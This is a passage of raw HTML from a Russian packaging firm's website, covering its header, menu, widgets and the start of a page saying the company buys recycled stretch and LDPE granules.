                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                  <span class="logo-tag-desk"></span>
<div class="header-info">
    <div class="header-schedule">Работаем в будни, с 9:00 до 18:00 Мск</div>
    <div class="header-email">
        <a class="link-color-1" href="mailto:zakupki@mirpack.ru" title="zakupki@mirpack.ru">zakupki@mirpack.ru</a>
    </div>
    <div class="header-tel header-tel--tab">
        <div class="header-tel__item">
            <!-- <span class="header-tel__title">Закупка сырья и отходов:</span> -->
            <a class="cont_b" href="tel:+79208700737" title="+7 (920) 870-07-37">
                <span>+7 (920) 870-07-37</span>
            </a>
        </div>
    </div>
</div>

<div class="header-tel header-tel--desk">
    <div class="header-tel__item">
        <!-- <span class="header-tel__title">Закупка сырья и отходов:</span> -->
        <a class="cont_b" href="tel:+79208700737" title="+7 (920) 870-07-37">
            <span>+7 (920) 870-07-37</span>
        </a>
    </div>
</div>
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_SLIksDqL6OkM3Fitn">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-zakupaem"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                        <!-- soc-numbers-zakupaem -->
                    <div class="soc_numbers target-soc-numbers-zakupaem"></div>
                    <!-- /soc-numbers-zakupaem -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link" href="/about/" title="О компании" itemprop="item"><span itemprop="name">О компании</span></a><meta itemprop="position" content="1" /></li></ul></div>    <section class="section section--contacts section--pading-sm">
    <div class="page-ctm">
        <div class="container">
            <h1 class="section__title h2 text-color-1">Покупаем вторичную гранулу стрейч, ПВД</h1>
            <div class="section__zakupaem-wrapper">
                <div class="section__content">
                    <b class="section__content__title">Купим ваше сырьё:</b>
                    <ul class="page-ctm__list list-unstyled list-unstyled--dash">
                        <li>Гранулу вторичную ПВД любого цвета из 108,153,158 сырья высоко качества под пленку от 20
                            мкм.
                        </li>
                        <li>Гранулу стрейч высокого качества любого цвета</li>
                        <li>Гранулу ПНД экструзионных марок <b><span
                                        style="color: #f16c4d;">(временно не покупаем)</span></b><br>
                        </li>
                    </ul>
                </div>
                <div class="section__sidebar">
                    <div class="sidebar">
                        <div class="sidebar__inner sidebar__inner--zakupaem">
                            <div class="sidebar__inner__content sidebar__inner__content--benefits">
                                <b class="section__content__title">Ваши выгоды:</b>
                                <p>
                                    Большие объемы , постоянная потребность, отсутствие сезонности, конечный
                                    потребитель! <br>
                                    <br>
